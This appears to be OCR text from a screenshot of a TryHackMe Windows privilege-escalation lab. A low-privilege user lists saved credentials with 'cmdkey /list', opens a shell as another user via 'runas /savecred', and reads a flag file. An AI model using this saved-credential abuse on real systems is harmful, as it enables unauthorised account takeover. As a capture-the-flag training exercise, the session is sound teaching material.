 File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
1 2 3 4
10.11.63.182
4:30
10.10.31.64
10.10.31.64
Command Prompt
End of search: 10 match(es) found.
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\admin
Type: Domain Password
User: WPRIVESC1\admin
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ..
.
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ..
.
C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
09/15/2018 07:19 AM <DIR> Pictures
09/15/2018 07:19 AM <DIR> Saved Games
09/15/2018 07:19 AM <DIR> Videos
0 File(s) 0 bytes
11 Dir(s) 15,077,699,584 bytes free
C:\Users\mike.katz>cd Desktop
C:\Users\mike.katz\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\mike.katz\Desktop
05/04/2022 05:17 AM <DIR> .
05/04/2022 05:17 AM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback website
06/21/2016 03:36 PM 554 EC2 Mic
05/04/2022 05:17 AM 24 flag.tx
3 File(s) 1,105 bytes
2 Dir(s) 15,077,699,584 bytes
C:\Users\mike.katz\Desktop>.\flag.txt
C:\Users\mike.katz\Desktop>
flag - Notepad
File Edit Format View Help
THM{WHAT_IS_MY_PASSWORD}
8:30 AM
9/28/2022
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.